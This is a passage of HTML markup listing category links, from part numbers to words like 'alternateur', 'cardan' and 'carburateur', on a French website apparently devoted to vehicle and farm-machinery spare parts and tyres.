	<li class="cat-item cat-item-1266"><a href="https://piecesdetacheespneus.org/category/4x48w/" >4x48w</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://piecesdetacheespneus.org/category/5143-4/" >5143-4</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://piecesdetacheespneus.org/category/525-67/" >525-67</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://piecesdetacheespneus.org/category/54065r34/" >54065r34</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://piecesdetacheespneus.org/category/579701m91/" >579701m91</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://piecesdetacheespneus.org/category/600-16/" >600-16</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://piecesdetacheespneus.org/category/620g/" >620g</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://piecesdetacheespneus.org/category/620gm/" >620gm</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://piecesdetacheespneus.org/category/650gm/" >650gm</a>
</li>
	<li class="cat-item cat-item-7335"><a href="https://piecesdetacheespneus.org/category/7xla/" >7xla</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://piecesdetacheespneus.org/category/897401m1/" >897401m1</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://piecesdetacheespneus.org/category/9510408-0002/" >9510408-0002</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://piecesdetacheespneus.org/category/96a8/" >96a8</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://piecesdetacheespneus.org/category/aa15541/" >aa15541</a>
</li>
	<li class="cat-item cat-item-8068"><a href="https://piecesdetacheespneus.org/category/aapieces/" >aapieces</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://piecesdetacheespneus.org/category/abdeckplane/" >abdeckplane</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://piecesdetacheespneus.org/category/abstell-magnetschalter/" >abstell-magnetschalter</a>
</li>
	<li class="cat-item cat-item-7408"><a href="https://piecesdetacheespneus.org/category/accessoires/" >accessoires</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://piecesdetacheespneus.org/category/accouplement/" >accouplement</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://piecesdetacheespneus.org/category/accumulateur/" >accumulateur</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://piecesdetacheespneus.org/category/accumulateur-boule/" >accumulateur-boule</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://piecesdetacheespneus.org/category/acheter/" >acheter</a>
</li>
	<li class="cat-item cat-item-6743"><a href="https://piecesdetacheespneus.org/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://piecesdetacheespneus.org/category/activite/" >activité</a>
</li>
	<li class="cat-item cat-item-7708"><a href="https://piecesdetacheespneus.org/category/actu/" >actu</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://piecesdetacheespneus.org/category/actualit/" >actualit</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://piecesdetacheespneus.org/category/adaptable/" >adaptable</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://piecesdetacheespneus.org/category/adaptateur/" >adaptateur</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://piecesdetacheespneus.org/category/adapte/" >adapté</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://piecesdetacheespneus.org/category/adblue/" >adblue</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://piecesdetacheespneus.org/category/aepspieces/" >aepspieces</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://piecesdetacheespneus.org/category/afrique/" >afrique</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://piecesdetacheespneus.org/category/agri-power/" >agri-power</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://piecesdetacheespneus.org/category/agria/" >agria</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://piecesdetacheespneus.org/category/agriline/" >agriline</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://piecesdetacheespneus.org/category/ah76369/" >ah76369</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://piecesdetacheespneus.org/category/aiguille/" >aiguille</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://piecesdetacheespneus.org/category/ailes/" >ailes</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://piecesdetacheespneus.org/category/airpress/" >airpress</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://piecesdetacheespneus.org/category/akerman/" >akerman</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://piecesdetacheespneus.org/category/al-ko/" >al-ko</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://piecesdetacheespneus.org/category/al112432/" >al112432</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://piecesdetacheespneus.org/category/al114035/" >al114035</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://piecesdetacheespneus.org/category/al117317/" >al117317</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://piecesdetacheespneus.org/category/al170191/" >al170191</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://piecesdetacheespneus.org/category/al172218/" >al172218</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://piecesdetacheespneus.org/category/al55518/" >al55518</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://piecesdetacheespneus.org/category/al71018/" >al71018</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://piecesdetacheespneus.org/category/alerte/" >alerte</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://piecesdetacheespneus.org/category/aliapur/" >aliapur</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://piecesdetacheespneus.org/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://piecesdetacheespneus.org/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://piecesdetacheespneus.org/category/allo/" >allo</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://piecesdetacheespneus.org/category/allumage/" >allumage</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://piecesdetacheespneus.org/category/alternateur/" >alternateur</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://piecesdetacheespneus.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://piecesdetacheespneus.org/category/amazone/" >amazone</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://piecesdetacheespneus.org/category/amortisseur/" >amortisseur</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://piecesdetacheespneus.org/category/anbaudreieck/" >anbaudreieck</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://piecesdetacheespneus.org/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://piecesdetacheespneus.org/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://piecesdetacheespneus.org/category/anhhangerplane/" >anhhängerplane</a>
</li>
	<li class="cat-item cat-item-7195"><a href="https://piecesdetacheespneus.org/category/anneau/" >anneau</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://piecesdetacheespneus.org/category/antenne/" >antenne</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://piecesdetacheespneus.org/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://piecesdetacheespneus.org/category/appareil/" >appareil</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://piecesdetacheespneus.org/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-5940 current-cat"><a href="https://piecesdetacheespneus.org/category/aqbau/" >aqbau</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://piecesdetacheespneus.org/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://piecesdetacheespneus.org/category/ar85250/" >ar85250</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://piecesdetacheespneus.org/category/arbour/" >arbour</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://piecesdetacheespneus.org/category/arbre/" >arbre</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://piecesdetacheespneus.org/category/armlehnensatz/" >armlehnensatz</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://piecesdetacheespneus.org/category/arnaques/" >arnaques</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://piecesdetacheespneus.org/category/arrache/" >arrache</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://piecesdetacheespneus.org/category/arriere/" >arrière</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://piecesdetacheespneus.org/category/arrivage/" >arrivage</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://piecesdetacheespneus.org/category/articles/" >articles</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://piecesdetacheespneus.org/category/arve/" >arve</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://piecesdetacheespneus.org/category/asphalt/" >asphalt</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://piecesdetacheespneus.org/category/assise/" >assise</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://piecesdetacheespneus.org/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://piecesdetacheespneus.org/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://piecesdetacheespneus.org/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-6577"><a href="https://piecesdetacheespneus.org/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://piecesdetacheespneus.org/category/atoleiro/" >atoleiro</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://piecesdetacheespneus.org/category/atomiseur/" >atomiseur</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://piecesdetacheespneus.org/category/attelage/" >attelage</a>
</li>
	<li class="cat-item cat-item-7938"><a href="https://piecesdetacheespneus.org/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://piecesdetacheespneus.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://piecesdetacheespneus.org/category/autoban/" >autoban</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://piecesdetacheespneus.org/category/autocasse/" >autocasse</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://piecesdetacheespneus.org/category/autodoc/" >autodoc</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://piecesdetacheespneus.org/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://piecesdetacheespneus.org/category/automobiles/" >automobiles</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://piecesdetacheespneus.org/category/autopartners/" >autopartners</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://piecesdetacheespneus.org/category/autoportee/" >autoportee</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://piecesdetacheespneus.org/category/autoroul/" >autoroul</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://piecesdetacheespneus.org/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-7116"><a href="https://piecesdetacheespneus.org/category/avez/" >avez</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://piecesdetacheespneus.org/category/avto/" >avto</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://piecesdetacheespneus.org/category/az48939/" >az48939</a>
</li>
	<li class="cat-item cat-item-7207"><a href="https://piecesdetacheespneus.org/category/aziz/" >aziz</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://piecesdetacheespneus.org/category/bache/" >bâche</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://piecesdetacheespneus.org/category/backhoe/" >backhoe-</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://piecesdetacheespneus.org/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://piecesdetacheespneus.org/category/bagues/" >bagues</a>
</li>
	<li class="cat-item cat-item-7924"><a href="https://piecesdetacheespneus.org/category/baja/" >baja</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://piecesdetacheespneus.org/category/balanant/" >balanant</a>
</li>
	<li class="cat-item cat-item-7020"><a href="https://piecesdetacheespneus.org/category/balancier/" >balancier</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://piecesdetacheespneus.org/category/ballon/" >ballon</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://piecesdetacheespneus.org/category/bande/" >bande</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://piecesdetacheespneus.org/category/banquette/" >banquette</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://piecesdetacheespneus.org/category/bardage/" >bardage</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://piecesdetacheespneus.org/category/barre/" >barre</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://piecesdetacheespneus.org/category/barres/" >barres</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://piecesdetacheespneus.org/category/bas-moteur/" >bas-moteur</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://piecesdetacheespneus.org/category/basculment/" >basculment</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://piecesdetacheespneus.org/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://piecesdetacheespneus.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://piecesdetacheespneus.org/category/bati/" >bati</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://piecesdetacheespneus.org/category/batterie/" >batterie</a>
</li>
	<li class="cat-item cat-item-7932"><a href="https://piecesdetacheespneus.org/category/bedah/" >bedah</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://piecesdetacheespneus.org/category/belarus/" >belarus</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://piecesdetacheespneus.org/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://piecesdetacheespneus.org/category/benne/" >benne</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://piecesdetacheespneus.org/category/benzin-fugenschneider/" >benzin-fugenschneider</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://piecesdetacheespneus.org/category/bequille/" >béquille</a>
</li>
	<li class="cat-item cat-item-6568"><a href="https://piecesdetacheespneus.org/category/berceau/" >berceau</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://piecesdetacheespneus.org/category/berceau-balancier/" >berceau-balancier</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://piecesdetacheespneus.org/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://piecesdetacheespneus.org/category/besoin/" >besoin</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://piecesdetacheespneus.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://piecesdetacheespneus.org/category/best4forst/" >best4forst</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://piecesdetacheespneus.org/category/betonniere/" >bétonnière</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://piecesdetacheespneus.org/category/bielle/" >bielle</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://piecesdetacheespneus.org/category/bielorussie/" >biélorussie</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://piecesdetacheespneus.org/category/bient/" >bient</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://piecesdetacheespneus.org/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://piecesdetacheespneus.org/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://piecesdetacheespneus.org/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://piecesdetacheespneus.org/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-7820"><a href="https://piecesdetacheespneus.org/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://piecesdetacheespneus.org/category/blum/" >blum</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://piecesdetacheespneus.org/category/bnineteenteam/" >bnineteenteam</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://piecesdetacheespneus.org/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://piecesdetacheespneus.org/category/bobine/" >bobine</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://piecesdetacheespneus.org/category/bodykits/" >bodykits</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://piecesdetacheespneus.org/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://piecesdetacheespneus.org/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://piecesdetacheespneus.org/category/boitier/" >boîtier</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://piecesdetacheespneus.org/category/bollon/" >bollon</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://piecesdetacheespneus.org/category/bondioli/" >bondioli</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://piecesdetacheespneus.org/category/bondioli-pavesi/" >bondioli-pavesi</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://piecesdetacheespneus.org/category/bondiolipavesi/" >bondiolipavesi</a>
</li>
	<li class="cat-item cat-item-8075"><a href="https://piecesdetacheespneus.org/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://piecesdetacheespneus.org/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://piecesdetacheespneus.org/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://piecesdetacheespneus.org/category/boudins/" >boudins</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://piecesdetacheespneus.org/category/bougie/" >bougie</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://piecesdetacheespneus.org/category/bougies/" >bougies</a>
</li>
	<li class="cat-item cat-item-8062"><a href="https://piecesdetacheespneus.org/category/boulon/" >boulon</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://piecesdetacheespneus.org/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://piecesdetacheespneus.org/category/bouzinac/" >bouzinac</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://piecesdetacheespneus.org/category/bras/" >bras</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://piecesdetacheespneus.org/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://piecesdetacheespneus.org/category/bricolage/" >bricolage</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://piecesdetacheespneus.org/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://piecesdetacheespneus.org/category/brigade/" >brigade</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://piecesdetacheespneus.org/category/briggs/" >briggs</a>
</li>
	<li class="cat-item cat-item-7274"><a href="https://piecesdetacheespneus.org/category/broyage/" >broyage</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://piecesdetacheespneus.org/category/broyeur/" >broyeur</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://piecesdetacheespneus.org/category/bruit/" >bruit</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://piecesdetacheespneus.org/category/btwin/" >btwin</a>
</li>
	<li class="cat-item cat-item-8041"><a href="https://piecesdetacheespneus.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://piecesdetacheespneus.org/category/bulktex/" >bulktex</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://piecesdetacheespneus.org/category/bushing/" >bushing</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://piecesdetacheespneus.org/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://piecesdetacheespneus.org/category/butee/" >butée</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://piecesdetacheespneus.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://piecesdetacheespneus.org/category/c7234/" >c7234</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://piecesdetacheespneus.org/category/c7732/" >c7732</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://piecesdetacheespneus.org/category/c7762/" >c7762</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://piecesdetacheespneus.org/category/cabine/" >cabine</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://piecesdetacheespneus.org/category/cable/" >câble</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://piecesdetacheespneus.org/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://piecesdetacheespneus.org/category/caisse/" >caisse</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://piecesdetacheespneus.org/category/calandre/" >calandre</a>
</li>
	<li class="cat-item cat-item-7288"><a href="https://piecesdetacheespneus.org/category/calculateur/" >calculateur</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://piecesdetacheespneus.org/category/camion/" >camion</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://piecesdetacheespneus.org/category/canal/" >canal</a>
</li>
	<li class="cat-item cat-item-7719"><a href="https://piecesdetacheespneus.org/category/caoutchouc/" >caoutchouc</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://piecesdetacheespneus.org/category/capot/" >capot</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://piecesdetacheespneus.org/category/capteur/" >capteur</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://piecesdetacheespneus.org/category/carburateur/" >carburateur</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://piecesdetacheespneus.org/category/cardan/" >cardan</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://piecesdetacheespneus.org/category/cardans/" >cardans</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://piecesdetacheespneus.org/category/cardeuse/" >cardeuse</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://piecesdetacheespneus.org/category/careco/" >careco</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://piecesdetacheespneus.org/category/carooline/" >carooline</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://piecesdetacheespneus.org/category/carraro/" >carraro</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://piecesdetacheespneus.org/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://piecesdetacheespneus.org/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://piecesdetacheespneus.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://piecesdetacheespneus.org/category/carton/" >carton</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://piecesdetacheespneus.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://piecesdetacheespneus.org/category/casoplan/" >casoplan</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://piecesdetacheespneus.org/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://piecesdetacheespneus.org/category/cass/" >cass</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://piecesdetacheespneus.org/category/casse/" >casse</a>
</li>
	<li class="cat-item cat-item-7103"><a href="https://piecesdetacheespneus.org/category/casses/" >casses</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://piecesdetacheespneus.org/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://piecesdetacheespneus.org/category/catalyseur/" >catalyseur</a>
</li>
	<li class="cat-item cat-item-7126"><a href="https://piecesdetacheespneus.org/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://piecesdetacheespneus.org/category/cecauto/" >cecauto</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://piecesdetacheespneus.org/category/centrage/" >centrage</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://piecesdetacheespneus.org/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://piecesdetacheespneus.org/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://piecesdetacheespneus.org/category/cfpsc/" >cfpsc</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://piecesdetacheespneus.org/category/chaine/" >chaîne</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://piecesdetacheespneus.org/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://piecesdetacheespneus.org/category/chalumeau/" >chalumeau</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://piecesdetacheespneus.org/category/chandelle/" >chandelle</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://piecesdetacheespneus.org/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://piecesdetacheespneus.org/category/changement/" >changement</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://piecesdetacheespneus.org/category/changer/" >changer</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://piecesdetacheespneus.org/category/chape/" >chape</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://piecesdetacheespneus.org/category/chapeau/" >chapeau</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://piecesdetacheespneus.org/category/charbon/" >charbon</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://piecesdetacheespneus.org/category/chargement/" >chargement</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://piecesdetacheespneus.org/category/chargeur/" >chargeur</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://piecesdetacheespneus.org/category/chargeuse/" >chargeuse</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://piecesdetacheespneus.org/category/chariot/" >chariot</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://piecesdetacheespneus.org/category/charrue/" >charrue</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://piecesdetacheespneus.org/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://piecesdetacheespneus.org/category/chauffage/" >chauffage</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://piecesdetacheespneus.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://piecesdetacheespneus.org/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-7265"><a href="https://piecesdetacheespneus.org/category/cheminee/" >cheminee</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://piecesdetacheespneus.org/category/chemise/" >chemise</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://piecesdetacheespneus.org/category/chemise-piston-segments/" >chemise-piston-segments</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://piecesdetacheespneus.org/category/cheville/" >cheville</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://piecesdetacheespneus.org/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://piecesdetacheespneus.org/category/chinois/" >chinois</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://piecesdetacheespneus.org/category/choc/" >choc</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://piecesdetacheespneus.org/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://piecesdetacheespneus.org/category/cial/" >cial</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://piecesdetacheespneus.org/category/citro/" >citro</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://piecesdetacheespneus.org/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://piecesdetacheespneus.org/category/citron/" >citron</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://piecesdetacheespneus.org/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://piecesdetacheespneus.org/category/classement/" >classement</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://piecesdetacheespneus.org/category/clavettes/" >clavettes</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://piecesdetacheespneus.org/category/clous/" >clous</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://piecesdetacheespneus.org/category/coccinelle/" >coccinelle</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://piecesdetacheespneus.org/category/codimatra/" >codimatra</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://piecesdetacheespneus.org/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://piecesdetacheespneus.org/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-8079"><a href="https://piecesdetacheespneus.org/category/collapsible/" >collapsible</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://piecesdetacheespneus.org/category/colle/" >colle</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://piecesdetacheespneus.org/category/collecteur/" >collecteur</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://piecesdetacheespneus.org/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://piecesdetacheespneus.org/category/colonne/" >colonne</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://piecesdetacheespneus.org/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://piecesdetacheespneus.org/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://piecesdetacheespneus.org/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://piecesdetacheespneus.org/category/comer/" >comer</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://piecesdetacheespneus.org/category/commande/" >commande</a>
</li>
	<li class="cat-item cat-item-6927"><a href="https://piecesdetacheespneus.org/category/comme/" >comme</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://piecesdetacheespneus.org/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://piecesdetacheespneus.org/category/commodo/" >commodo</a>
